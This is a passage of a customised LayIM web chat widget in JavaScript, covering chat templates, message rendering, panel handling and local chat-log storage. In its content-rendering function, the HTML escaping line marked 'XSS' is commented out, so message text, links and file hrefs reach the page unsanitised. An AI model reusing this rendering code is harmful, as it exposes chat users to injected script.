        ,'<span class="layui-icon layim-status-hide" layim-event="status" lay-type="show">&#xe60f;</span>'
        ,'{{# } }}'
        ,'<ul class="layui-anim layim-menu-box">'
          ,'<li {{d.mine.status === "online" ? "class=layim-this" : ""}} layim-event="status" lay-type="online"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-online">&#xe617;</cite>在线</li>'
          ,'<li {{d.mine.status === "hide" ? "class=layim-this" : ""}} layim-event="status" lay-type="hide"><i class="layui-icon">&#xe618;</i><cite class="layui-icon layim-status-hide">&#xe60f;</cite>隐身</li>'
        ,'</ul>'
      ,'</div>'
      ,'<input class="layui-layim-remark" placeholder="' + __('编辑签名') + '" value="{{ d.mine.remark||d.mine.sign||"" }}">'
    ,'</div>'
    ,'<ul class="layui-unselect layui-layim-tab{{# if(!d.base.isfriend || !d.base.isgroup){ }}'
      ,' layim-tab-two'
    ,'{{# } }}">'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isfriend){ }}'
      ,' layim-hide'
      ,'{{# } else { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="联系人" layim-event="tab" lay-type="friend">&#xe612;</li>'
      ,'<li class="layui-icon'
      ,'{{# if(!d.base.isgroup){ }}'
      ,' layim-hide'
      ,'{{# } else if(!d.base.isfriend) { }}'
      ,' layim-this'
      ,'{{# } }}'
      ,'" title="群组" layim-event="tab" lay-type="group">&#xe613;</li>'
      ,'<li class="layui-icon" title="历史会话" layim-event="tab" lay-type="history">&#xe611;</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(d.base.isfriend){ }}layui-show{{# } }} layim-list-friend">'
    ,'{{# layui.each(d.friend, function(index, item){ var spread = d.local["spread"+index]; }}'
      ,'<li>'
        ,'<h5 layim-event="spread" lay-type="{{ spread }}"><i class="layui-icon">{{# if(spread === "true"){ }}&#xe61a;{{# } else {  }}&#xe602;{{# } }}</i><span>{{ item.groupname||"' + __('未命名分组') + '"+index }}</span><em>(<cite class="layim-count"> {{ (item.list||[]).length }}</cite>)</em></h5>'
        ,'<ul class="layui-layim-list {{# if(spread === "true"){ }}'
        ,' layui-show'
        ,'{{# } }}">'
        ,listTpl({
          type: "friend"
          ,item: "item.list"
          ,index: "index"
        })
        ,'</ul>'
      ,'</li>'
    ,'{{# }); if(d.friend.length === 0){ }}'
      ,'<li><ul class="layui-layim-list layui-show"><li class="layim-null">' + __('暂无联系人') + '</li></ul>'
    ,'{{# } }}'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content {{# if(!d.base.isfriend && d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-group">'
        ,listTpl({
          type: 'group'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content  {{# if(!d.base.isfriend && !d.base.isgroup){ }}layui-show{{# } }}">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show layim-list-history">'
        ,listTpl({
          type: 'history'
        })
        ,'</ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layim-tab-content">'
      ,'<li>'
        ,'<ul class="layui-layim-list layui-show" id="layui-layim-search"></ul>'
      ,'</li>'
    ,'</ul>'
    ,'<ul class="layui-unselect layui-layim-tool">'
      ,'<li class="layui-icon layim-tool-search" layim-event="search" title="搜索">&#xe615;</li>'
      ,'{{# if(d.base.msgbox){ }}'
      ,'<li class="layui-icon layim-tool-msgbox" layim-event="msgbox" title="消息盒子">&#xe645;<span class="layui-anim"></span></li>'
      ,'{{# } }}'
      ,'{{# if(d.base.find){ }}'
      ,'<li class="layui-icon layim-tool-find" layim-event="find" title="查找">&#xe608;</li>'
      ,'{{# } }}'
      ,'<li class="layui-icon layim-tool-skin" layim-event="skin" title="更换背景">&#xe61b;</li>'
      ,'{{# if(!d.base.copyright){ }}'
      ,'<li class="layui-icon layim-tool-about" layim-event="about" title="关于">&#xe60b;</li>'
      ,'{{# } }}'
    ,'</ul>'
    ,'<div class="layui-layim-search"><input><label class="layui-icon" layim-event="closeSearch">&#x1007;</label></div>'
  ,'</div>'].join('');

  //换肤模版
  var elemSkinTpl = ['<ul class="layui-layim-skin">'
  ,'{{# layui.each(d.skin, function(index, item){ }}'
    ,'<li><img layim-event="setSkin" src="{{ item }}"></li>'
  ,'{{# }); }}'
  ,'<li layim-event="setSkin"><cite>' + __('简约') + '</cite></li>'
  ,'</ul>'].join('');

  //聊天主模板
  var elemChatTpl = ['<div class="layim-chat layim-chat-{{d.data.type}}{{d.first ? " layui-show" : ""}}">'
    ,'<div class="layui-unselect layim-chat-title">'
      ,'<div class="layim-chat-other">'
        ,'<img class="layim-{{ d.data.type }}{{ d.data.id }}" src="{{ d.data.avatar }}"><span class="layim-chat-username" layim-event="{{ d.data.type==="group" ? \"groupMembers\" : \"\" }}">{{ d.data.name||"佚名" }} {{d.data.temporary ? "<cite>临时会话</cite>" : ""}} {{# if(d.data.type==="group"){ }} <em class="layim-chat-members"></em><i class="layui-icon">&#xe61a;</i> {{# } }}</span>'
        ,'<p class="layim-chat-status"></p>'
      ,'</div>'
    ,'</div>'
    ,'<div class="layim-chat-main">'
      ,'<ul></ul>'
    ,'</div>'
    ,'<div class="layim-chat-footer">'
      ,'<div class="layui-unselect layim-chat-tool" data-json="{{encodeURIComponent(JSON.stringify(d.data))}}">'
        ,'<span class="layui-icon layim-tool-face" title="' + __('选择表情') + '" layim-event="face">&#xe60c;</span>'
        ,'{{# if(d.base && d.base.uploadImage){ }}'
        ,'<span class="layui-icon layim-tool-image" title="' + __('上传图片') + '" layim-event="image">&#xe60d;<input type="file" name="upfile"></span>'
        ,'{{# }; }}'
        ,'{{# if(d.base && d.base.uploadFile){ }}'
        ,'<span class="layui-icon layim-tool-image" title="' + __('发送文件') + '" layim-event="image" data-type="file">&#xe61d;<input type="file" name="upfile"></span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isAudio){ }}'
        ,'<span class="layui-icon layim-tool-audio" title="' + __('发送网络音频') + '" layim-event="media" data-type="audio">&#xe6fc;</span>'
         ,'{{# }; }}'
         ,'{{# if(d.base && d.base.isVideo){ }}'
        ,'<span class="layui-icon layim-tool-video" title="' + __('发送网络视频') + '" layim-event="media" data-type="video">&#xe6ed;</span>'
         ,'{{# }; }}'
         ,'{{# layui.each(d.base.tool, function(index, item){ }}'
        ,'<span class="layui-icon layim-tool-{{item.alias}}" title="{{item.title}}" layim-event="extend" lay-filter="{{ item.alias }}">{{item.icon}}</span>'
         ,'{{# }); }}'
        ,'{{# if(d.base && d.base.chatLog){ }}'
        ,'<span class="layim-tool-log" layim-event="chatLog"><i class="layui-icon">&#xe60e;</i>' + __('聊天记录') + '</span>'
        ,'{{# }; }}'
      ,'</div>'
      ,'<div class="layim-chat-textarea"><textarea></textarea></div>'
      ,'<div class="layim-chat-bottom">'
        ,'<div class="layim-chat-send">'
          ,'{{# if(!d.base.brief){ }}'
          ,'<span class="layim-send-close" layim-event="closeThisChat">' + __('关闭') + '</span>'
          ,'{{# } }}'
          ,'<span class="layim-send-btn" layim-event="send">' + __('发送') + '</span>'
          ,'<span class="layim-send-set" layim-event="setSend" lay-type="show"><em class="layui-edge"></em></span>'
          ,'<ul class="layui-anim layim-menu-box">'
            ,'<li {{d.local.sendHotKey !== "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend" lay-type="Enter"><i class="layui-icon">&#xe618;</i>' + __('按Enter键发送消息') + '</li>'
            ,'<li {{d.local.sendHotKey === "Ctrl+Enter" ? "class=layim-this" : ""}} layim-event="setSend"  lay-type="Ctrl+Enter"><i class="layui-icon">&#xe618;</i>' + __('按Ctrl+Enter键发送消息') + '</li>'
          ,'</ul>'
        ,'</div>'
      ,'</div>'
    ,'</div>'
  ,'</div>'].join('');

  //添加好友群组模版
  var elemAddTpl = ['<div class="layim-add-box">'
    ,'<div class="layim-add-img"><img class="layui-circle" src="{{ d.data.avatar }}"><p>{{ d.data.name||"" }}</p></div>'
    ,'<div class="layim-add-remark">'
    ,'{{# if(d.data.type === "friend" && d.type === "setGroup"){ }}'
      ,'<p>' + __('选择分组') + '</p>'
    ,'{{# } if(d.data.type === "friend"){ }}'
    ,'<select class="layui-select" id="LAY_layimGroup">'
      ,'{{# layui.each(d.data.group, function(index, item){ }}'
      ,'<option value="{{ item.id }}">{{ item.groupname }}</option>'
      ,'{{# }); }}'
    ,'</select>'
    ,'{{# } }}'
    ,'{{# if(d.data.type === "group"){ }}'
      ,'<p>' + __('请输入验证信息') + '</p>'
    ,'{{# } if(d.type !== "setGroup"){ }}'
      ,'<textarea id="LAY_layimRemark" placeholder="' + __('验证信息') + '" class="layui-textarea"></textarea>'
    ,'{{# } }}'
    ,'</div>'
  ,'</div>'].join('');

  //聊天内容列表模版
  var elemChatMain = ['<li {{ d.mine ? "class=layim-chat-mine" : "" }} {{# if(d.cid){ }}data-cid="{{d.cid}}"{{# } }}>'
    ,'<div class="layim-chat-user"><img src="{{ d.avatar }}"><cite>'
    ,'{{# if(d.mine){ }}'
      ,'<i>{{ layui.data.date(d.timestamp) }}</i>{{ d.username||__("佚名") }}'
     ,'{{# } else { }}'
      ,'{{ d.username||"佚名" }}<i>{{ layui.data.date(d.timestamp) }}</i>'
     ,'{{# } }}'
      ,'</cite></div>'
    ,'<div class="layim-chat-text">{{ layui.data.content(d.content||"&nbsp") }}</div>'
  ,'</li>'].join('');

  var elemChatList = '<li class="layim-{{ d.data.type }}{{ d.data.id }} layim-chatlist-{{ d.data.type }}{{ d.data.id }} layim-this" layim-event="tabChat"><img src="{{ d.data.avatar }}"><span>{{ d.data.name||__("佚名") }}</span>{{# if(!d.base.brief){ }}<i class="layui-dot"></i><i class="layui-icon" layim-event="closeChat">&#x1007;</i>{{# } }}</li>';


  //补齐数位
  var digit = function(num){
    return num < 10 ? '0' + (num|0) : num;
  };

  //转换时间
  layui.data.date = function(timestamp){
    var d = new Date(timestamp||new Date());
    return d.getFullYear() + '-' + digit(d.getMonth() + 1) + '-' + digit(d.getDate())
    + ' ' + digit(d.getHours()) + ':' + digit(d.getMinutes()) + ':' + digit(d.getSeconds());
  };

  //转换内容
  layui.data.content = function(content){
    //支持的html标签
    var html = function(end){
      return new RegExp('\\n*\\['+ (end||'') +'(code|pre|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
    };
    content = (content||'').replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
    //.replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;') //XSS
    .replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;">$1</a>$2') //转义@

    .replace(/face\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
      var alt = face.replace(/^face/g, '');
      return '<img alt="'+ alt +'" title="'+ alt +'" src="' + faces[alt] + '">';
    })
    .replace(/img\[([^\s]+?)\]/g, function(img){  //转义图片
      return '<img class="layui-layim-photos" src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
    })
    .replace(/file\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义文件
      var href = (str.match(/file\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a class="layui-layim-file" href="'+ href +'" download target="_blank"><i class="layui-icon">&#xe61e;</i><cite>'+ (text||href) +'</cite></a>';
    })
    .replace(/audio\[([^\s]+?)\]/g, function(audio){  //转义音频
      return '<div class="layui-unselect layui-layim-audio" layim-event="playAudio" data-src="' + audio.replace(/(^audio\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i><p>音频消息</p></div>';
    })
    .replace(/video\[([^\s]+?)\]/g, function(video){  //转义音频
      return '<div class="layui-unselect layui-layim-video" layim-event="playVideo" data-src="' + video.replace(/(^video\[)|(\]$)/g, '') + '"><i class="layui-icon">&#xe652;</i></div>';
    })

    .replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
      var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
      var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
      if(!href) return str;
      return '<a href="'+ href +'" target="_blank">'+ (text||href) +'</a>';
    })

    .replace(/\<a\s+href\=\"\/pages\/product\/detail\?pid\=([\s\S]*)\"\>([\s\S]*)\<\/a\>/g, function(str){ //转义链接
      var mt = str.match(/\<a\s+href\=\"\/pages\/product\/detail\?pid\=([\s\S]*)\"\>([\s\S]*)\<\/a\>/)||[];
      var item_id = mt[1];
      var text = mt[2];

      var href = SYS.CONFIG.base_url + '/index.php?ctl=Product&met=detail&item_id=' + item_id;

      return '<a href="'+ href +'" target="_blank">'+ (text) +'</a>';
    })
        //.replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
    //.replace(/\n/g, '<br>') //转义换行



    //<a href="/pagesub/product/detail

    content.replace("<a href=\"/pagesub/product/detail", "<a href=\"/pagesub/product/detail")
    return content;
  };

  //Ajax
  var post = function(options, callback, tips){
    options = options || {};
    return $.ajax({
      url: options.url
      ,type: options.type || 'get'
      ,data: options.data
      ,dataType: options.dataType || 'json'
      ,cache: false
      ,success: function(res){
        res.status == 200
          ? callback && callback(res.data||{})
        : layer.msg(res.msg || ((tips||'Error') + ': LAYIM_NOT_GET_DATA'), {
          time: 5000
        });
      },error: function(err, msg){
        window.console && console.log && console.error('LAYIM_DATE_ERROR：' + msg);
      }
    });
  };

  //处理初始化信息
  var cache = {message: {}, chat: []}, init = function(options){
    var init = options.init || {}
     mine = init.mine || {}
    ,local = layui.data('layim')[mine.id] || {}
    ,obj = {
      base: options
      ,local: local
      ,mine: mine
      ,history: local.history || {}
    }, create = function(data){
      var mine = data.mine || {};
      var local = layui.data('layim')[mine.id] || {}, obj = {
        base: options //基础配置信息
        ,local: local //本地数据
        ,mine:  mine //我的用户信息
        ,friend: data.friend || [] //联系人信息
        ,group: data.group || [] //群组信息
        ,history: local.history || {} //历史会话信息
      };
      cache = $.extend(cache, obj);
      popim(laytpl(elemTpl).render(obj));
      if(local.close || options.min){
        popmin();
      }
      layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };
    cache = $.extend(cache, obj);
    if(options.brief){
      return layui.each(call.ready, function(index, item){
        item && item(obj);
      });
    };
    init.url ? post(init, create, 'INIT') : create(init);
  };

  //显示主面板
  var layimMain, popim = function(content){
    return layer.open({
      type: 1
      ,area: ['260px', '520px']
      ,skin: 'layui-box layui-layim'
      ,title: '&#8203;'
      ,offset: 'rb'
      ,id: 'layui-layim'
      ,shade: false
      ,anim: 2
      ,resize: false
      ,content: content
      ,success: function(layero){
        layimMain = layero;

        setSkin(layero);

        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        if(layimClose){
          layer.close(layimClose.attr('times'));
        }

        //按最新会话重新排列
        var arr = [], historyElem = layero.find('.layim-list-history');
        historyElem.find('li').each(function(){
          arr.push($(this).prop('outerHTML'))
        });
        if(arr.length > 0){
          arr.reverse();
          historyElem.html(arr.join(''));
        }

        banRightMenu();
        events.sign();
      }
      ,cancel: function(index){
        popmin();
        var local = layui.data('layim')[cache.mine.id] || {};
        local.close = true;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        return false;
      }
    });
  };

  //屏蔽主面板右键菜单
  var banRightMenu = function(){
    layimMain.on('contextmenu', function(event){
      event.cancelBubble = true
      event.returnValue = false;
      return false;
    });

    var hide = function(){
      layer.closeAll('tips');
    };

    //自定义历史会话右键菜单
    layimMain.find('.layim-list-history').on('contextmenu', 'li', function(e){
      var othis = $(this);
      var html = '<ul data-id="'+ othis[0].id +'" data-index="'+ othis.data('index') +'"><li layim-event="menuHistory" data-type="one">移除该会话</li><li layim-event="menuHistory" data-type="all">清空全部会话列表</li></ul>';

      if(othis.hasClass('layim-null')) return;

      layer.tips(html, this, {
        tips: 1
        ,time: 0
        ,anim: 5
        ,fixed: true
        ,skin: 'layui-box layui-layim-contextmenu'
        ,success: function(layero){
          var stopmp = function(e){ stope(e); };
          layero.off('mousedown', stopmp).on('mousedown', stopmp);
        }
      });
      $(document).off('mousedown', hide).on('mousedown', hide);
      $(window).off('resize', hide).on('resize', hide);

    });
  }

  //主面板最小化状态
  var layimClose, popmin = function(content){
    if(layimClose){
      layer.close(layimClose.attr('times'));
    }
    if(layimMain){
      layimMain.hide();
    }
    cache.mine = cache.mine || {};
    return layer.open({
      type: 1
      ,title: false
      ,id: 'layui-layim-close'
      ,skin: 'layui-box layui-layim-min layui-layim-close'
      ,shade: false
      ,closeBtn: false
      ,anim: 2
      ,offset: 'rb'
      ,resize: false
      ,content: '<img src="'+ (cache.mine.avatar||(layui.cache.dir+'images/user_no_avatar.png')) +'"><span>'+ (content||cache.base.title||'我的IM') +'</span>'
      ,move: '#layui-layim-close img'
      ,success: function(layero, index){
        layimClose = layero;
        if(cache.base.right){
          layero.css('margin-left', '-' + cache.base.right);
        }
        layero.on('click', function(){
          layer.close(index);
          layimMain.show();
          var local = layui.data('layim')[cache.mine.id] || {};
          delete local.close;
          layui.data('layim', {
            key: cache.mine.id
            ,value: local
          });
        });
      }
    });
  };

  //显示聊天面板
  var layimChat, layimMin, chatIndex, To = {}, popchat = function(data){
    data = data || {};

    var chat = $('#layui-layim-chat'), render = {
      data: data
      ,base: cache.base
      ,local: cache.local
    };

    if(!data.id){
      return layer.msg('非法用户');
    }

    if(chat[0]){
      var list = layimChat.find('.layim-chat-list');
      var listThat = list.find('.layim-chatlist-'+ data.type + data.id);
      var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');
      var chatBox = chat.children('.layim-chat-box');

      //如果是最小化，则还原窗口
      if(layimChat.css('display') === 'none'){
        layimChat.show();
      }

      if(layimMin){
        layer.close(layimMin.attr('times'));
      }

      //如果出现多个聊天面板
      if(list.find('li').length === 1 && !listThat[0]){
        hasFull || layimChat.css('width', 800);
        list.css({
          height: layimChat.height()
        }).show();
        chatBox.css('margin-left', '200px');
      }

      //打开的是非当前聊天面板，则新增面板
      if(!listThat[0]){
        list.append(laytpl(elemChatList).render(render));
        chatBox.append(laytpl(elemChatTpl).render(render));
        syncGray(data);
        resizeChat();
      }

      changeChat(list.find('.layim-chatlist-'+ data.type + data.id));
      listThat[0] || viewChatlog();
      setHistory(data);
      hotkeySend();

      return chatIndex;
    }

    render.first = !0;

    var index = chatIndex = layer.open({
      type: 1
      ,area: '600px'
      ,skin: 'layui-box layui-layim-chat'
      ,id: 'layui-layim-chat'
      ,title: '&#8203;'
      ,shade: false
      ,maxmin: true
      ,offset: data.offset || 'auto'
      ,anim: data.anim || 0
      ,closeBtn: cache.base.brief ? false : 1
      ,content: laytpl('<ul class="layui-unselect layim-chat-list">'+ elemChatList +'</ul><div class="layim-chat-box">' + elemChatTpl + '</div>').render(render)
      ,success: function(layero){
        layimChat = layero;

        layero.css({
          'min-width': '500px'
          ,'min-height': '420px'
        });

        syncGray(data);

        typeof data.success === 'function' && data.success(layero);

        hotkeySend();
        setSkin(layero);
        setHistory(data);

        viewChatlog();
        showOffMessage();

        //聊天窗口的切换监听
        layui.each(call.chatChange, function(index, item){
          item && item(thisChat());
        });

        //查看大图
        layero.on('dblclick', '.layui-layim-photos', function(){
          var src = this.src;
          layer.close(popchat.photosIndex);
          layer.photos({
            photos: {
              data: [{
                "alt": "大图模式",
                "src": src
              }]
            }
            ,shade: 0.01
            ,closeBtn: 2
            ,anim: 0
            ,resize: false
            ,success: function(layero, index){
               popchat.photosIndex = index;
            }
          });
        });
      }
      ,full: function(layero){
        layer.style(index, {
          width: '100%'
          ,height: '100%'
        }, true);
        resizeChat();
      }
      ,resizing: resizeChat
      ,restore: resizeChat
      ,min: function(){
        setChatMin();
        return false;
      }
      ,end: function(){
        layer.closeAll('tips');
        layimChat = null;
      }
    });
    return index;
  };

  //同步置灰状态
  var syncGray = function(data){
    $('.layim-'+data.type+data.id).each(function(){
      if($(this).hasClass('layim-list-gray')){
        layui.layim.setFriendStatus(data.id, 'offline');
      }
    });
  };

  //重置聊天窗口大小
  var resizeChat = function(){
    var list = layimChat.find('.layim-chat-list')
    ,chatMain = layimChat.find('.layim-chat-main')
    ,chatHeight = layimChat.height();
    list.css({
      height: chatHeight
    });
    chatMain.css({
      height: chatHeight - 20 - 80 - 158
    })
  };

  //设置聊天窗口最小化 & 新消息提醒
  var setChatMin = function(newMsg){
    var thatChat = newMsg || thisChat().data, base = layui.layim.cache().base;
    if(layimChat && !newMsg){
      layimChat.hide();
    }
    layer.close(setChatMin.index);
    setChatMin.index = layer.open({
      type: 1
      ,title: false
      ,skin: 'layui-box layui-layim-min'
      ,shade: false
      ,closeBtn: false
      ,anim: thatChat.anim || 2
      ,offset: 'b'
      ,move: '#layui-layim-min'
      ,resize: false
      ,area: ['182px', '50px']
      ,content: '<img id="layui-layim-min" src="'+ thatChat.avatar +'"><span>'+ thatChat.name +'</span>'
      ,success: function(layero, index){
        if(!newMsg) layimMin = layero;

        if(base.minRight){
          layer.style(index, {
            left: $(window).width() - layero.outerWidth() - parseFloat(base.minRight)
          });
        }

        layero.find('.layui-layer-content span').on('click', function(){
          layer.close(index);
          newMsg ? layui.each(cache.chat, function(i, item){
            popchat(item);
          }) : layimChat.show();
          if(newMsg){
            cache.chat = [];
            chatListMore();
          }
        });
        layero.find('.layui-layer-content img').on('click', function(e){
          stope(e);
        });
      }
    });
  };

  //打开添加好友、群组面板、好友分组面板
  var popAdd = function(data, type){
    data = data || {};
    layer.close(popAdd.index);
    return popAdd.index = layer.open({
      type: 1
      ,area: '430px'
      ,title: {
        friend: __('添加好友')
        ,group: __('加入群组')
      }[data.type] || ''
      ,shade: false
      ,resize: false
      ,btn: type ? [__('确认') , __('取消') ] : [__('发送申请') , __('关闭') ]
      ,content: laytpl(elemAddTpl).render({
        data: {
          name: data.username || data.groupname
          ,avatar: data.avatar
          ,group: data.group || parent.layui.layim.cache().friend || []
          ,type: data.type
        }
        ,type: type
      })
      ,yes: function(index, layero){
        var groupElem = layero.find('#LAY_layimGroup')
        ,remarkElem = layero.find('#LAY_layimRemark')
        if(type){
          data.submit && data.submit(groupElem.val(), index);
        } else {
          data.submit && data.submit(groupElem.val(), remarkElem.val(), index);
        }
      }
    });
  };

  //切换聊天
  var changeChat = function(elem, del){
    elem = elem || $('.layim-chat-list .' + THIS);
    var index = elem.index() === -1 ? 0 : elem.index();
    var str = '.layim-chat', cont = layimChat.find(str).eq(index);
    var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');

    //隐藏红点
    elem.find('.layui-dot').hide()

    if(del){

      //如果关闭的是当前聊天，则切换聊天焦点
      if(elem.hasClass(THIS)){
        changeChat(index === 0 ? elem.next() : elem.prev());
      }

      var length = layimChat.find(str).length;

      //关闭聊天界面
      if(length === 1){
        return layer.close(chatIndex);
      }

      elem.remove();
      cont.remove();

      //只剩下1个列表，隐藏左侧区块
      if(length === 2){
        layimChat.find('.layim-chat-list').hide();
        if(!hasFull){
          layimChat.css('width', '600px');
        }
        layimChat.find('.layim-chat-box').css('margin-left', 0);
      }

      return false;
    }

    elem.addClass(THIS).siblings().removeClass(THIS);
    cont.addClass(SHOW).siblings(str).removeClass(SHOW);
    cont.find('textarea').focus();

    //聊天窗口的切换监听
    layui.each(call.chatChange, function(index, item){
      item && item(thisChat());
    });
    showOffMessage();
  };

  //展示存在队列中的消息
  var showOffMessage = function(){
    var thatChat = thisChat();
    var message = cache.message[thatChat.data.type + thatChat.data.id];
    if(message){
      //展现后，删除队列中消息
      delete cache.message[thatChat.data.type + thatChat.data.id];
    }
  };

  //获取当前聊天面板
  var thisChat = function(){
    if(!layimChat) return;
    var index = $('.layim-chat-list .' + THIS).index();
    var cont = layimChat.find('.layim-chat').eq(index);
    var to = JSON.parse(decodeURIComponent(cont.find('.layim-chat-tool').data('json')));
    return {
      elem: cont
      ,data: to
      ,textarea: cont.find('textarea')
    };
  };

  //记录初始背景
  var setSkin = function(layero){
    var local = layui.data('layim')[cache.mine.id] || {}
    ,skin = local.skin;
    layero.css({
      'background-image': skin ? 'url('+ skin +')' : function(){
        return cache.base.initSkin
          ? 'url('+ (layui.cache.dir+'css/modules/layim/skin/'+ cache.base.initSkin) +')'
        : 'none';
      }()
    });
  };

  //记录历史会话
  var setHistory = function(data){
    var local = layui.data('layim')[cache.mine.id] || {};
    var obj = {}, history = local.history || {};
    var is = history[data.type + data.id];

    if(!layimMain) return;

    var historyElem = layimMain.find('.layim-list-history');

    data.historyTime = new Date().getTime();
    history[data.type + data.id] = data;

    local.history = history;

    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });

    if(is) return;

    obj[data.type + data.id] = data;
    var historyList = laytpl(listTpl({
      type: 'history'
      ,item: 'd.data'
    })).render({data: obj});
    historyElem.prepend(historyList);
    historyElem.find('.layim-null').remove();
  };

  //发送消息
  var sendMessage = function(){
    var data = {
      username: cache.mine ? cache.mine.username : '访客'
      ,avatar: cache.mine ? cache.mine.avatar : (layui.cache.dir+'images/user_no_avatar.png')
      ,id: cache.mine ? cache.mine.id : null
      ,mine: true
    };
    var thatChat = thisChat(), ul = thatChat.elem.find('.layim-chat-main ul');
    var maxLength = cache.base.maxLength || 3000;
    data.content = thatChat.textarea.val();
    if(data.content.replace(/\s/g, '') !== ''){

      if(data.content.length > maxLength){
        return layer.msg('内容最长不能超过'+ maxLength +'个字符')
      }

      ul.append(laytpl(elemChatMain).render(data));

      var param = {
        mine: data
        ,to: thatChat.data
      }, message = {
        username: param.mine.username
        ,avatar: param.mine.avatar
        ,id: param.to.id
        ,type: param.to.type
        ,content: param.mine.content
        ,timestamp: new Date().getTime()
        ,mine: true
      };
      pushChatlog(message);

      layui.each(call.sendMessage, function(index, item){
        item && item(param);
      });
    }
    chatListMore();
    thatChat.textarea.val('').focus();
  };

  //桌面消息提醒
  var notice = function(data){
    data = data || {};
    if (window.Notification){
      if(Notification.permission === 'granted'){
        var notification = new Notification(data.title||'', {
          body: data.content||''
          ,icon: data.avatar||'http://tp2.sinaimg.cn/5488749285/50/5719808192/1'
        });
      }else {
        Notification.requestPermission();
      };
    }
  };

  //消息声音提醒
  var voice = function() {
    if(device.ie && device.ie < 9) return;
    var audio = document.createElement("audio");
    audio.src = layui.cache.dir+'css/modules/layim/voice/'+ cache.base.voice;
    audio.play();
  };

  //接受消息
  var messageNew = {}, getMessage = function(data){
    data = data || {};

    var elem = $('.layim-chatlist-'+ data.type + data.id);
    var group = {}, index = elem.index();

    data.timestamp = data.timestamp || new Date().getTime();
    if(data.fromid == cache.mine.id){
      data.mine = true;
    }
    data.system || pushChatlog(data);
    messageNew = JSON.parse(JSON.stringify(data));

    if(cache.base.voice){
      voice();
    }

    if((!layimChat && data.content) || index === -1){
      if(cache.message[data.type + data.id]){
        cache.message[data.type + data.id].push(data)
      } else {
        cache.message[data.type + data.id] = [data];

        //记录聊天面板队列
        if(data.type === 'friend'){
          var friend;
          layui.each(cache.friend, function(index1, item1){
            layui.each(item1.list, function(index, item){
              if(item.id == data.id){
                item.type = 'friend';
                item.name = item.username;
                cache.chat.push(item);
                return friend = true;
              }
            });
            if(friend) return true;
          });
          if(!friend){
            data.name = data.username;
            data.temporary = true; //临时会话
            cache.chat.push(data);
          }
        } else if(data.type === 'group'){
          var isgroup;
          layui.each(cache.group, function(index, item){
            if(item.id == data.id){
              item.type = 'group';
              item.name = item.groupname;
              cache.chat.push(item);
              return isgroup = true;
            }
          });
          if(!isgroup){
            data.name = data.groupname;
            cache.chat.push(data);
          }
        } else {
          data.name = data.name || data.username || data.groupname;
          cache.chat.push(data);
        }
      }
      if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(item.id == data.id){
            group.avatar = item.avatar;
            return true;
          }
        });
      }
      if(!data.system){
        if(cache.base.notice){
          notice({
            title: '来自 '+ data.username +' 的消息'
            ,content: data.content
            ,avatar: group.avatar || data.avatar
          });
        }
        return setChatMin({
          name: '收到新消息'
          ,avatar: group.avatar || data.avatar
          ,anim: 6
        });
      }
    }

    if(!layimChat) return;

    //接受到的消息不在当前Tab
    var thatChat = thisChat();
    if(thatChat.data.type + thatChat.data.id !== data.type + data.id){
      elem.addClass('layui-anim layer-anim-06');
      setTimeout(function(){
        elem.removeClass('layui-anim layer-anim-06')
      }, 300);
    }


    $('.layim-chat-list').find('li.layim-friend' + data.id + ':not(.layim-this) .layui-dot').show()

    var cont = layimChat.find('.layim-chat').eq(index);
    var ul = cont.find('.layim-chat-main ul');

    //系统消息
    if(data.system){
      if(index !== -1){
        ul.append('<li class="layim-chat-system"><span>'+ data.content +'</span></li>');
      }
    } else if(data.content.replace(/\s/g, '') !== ''){
      ul.append(laytpl(elemChatMain).render(data));
    }

    chatListMore();
  };

  //消息盒子的提醒
  var ANIM_MSG = 'layui-anim-loop layer-anim-05', msgbox = function(num){
    var msgboxElem = layimMain.find('.layim-tool-msgbox');
    msgboxElem.find('span').addClass(ANIM_MSG).html(num);
  };

  //存储最近MAX_ITEM条聊天记录到本地
  var pushChatlog = function(message){
    var local = layui.data('layim')[cache.mine.id] || {};
    local.chatlog = local.chatlog || {};
    var thisChatlog = local.chatlog[message.type + message.id];
    if(thisChatlog){
      //避免浏览器多窗口时聊天记录重复保存
      var nosame;
      layui.each(thisChatlog, function(index, item){
        if((item.timestamp === message.timestamp
          && item.type === message.type
          && item.id === message.id
        && item.content === message.content)){
          nosame = true;
        }
      });
      if(!(nosame || message.fromid == cache.mine.id)){
        thisChatlog.push(message);
      }
      if(thisChatlog.length > MAX_ITEM){
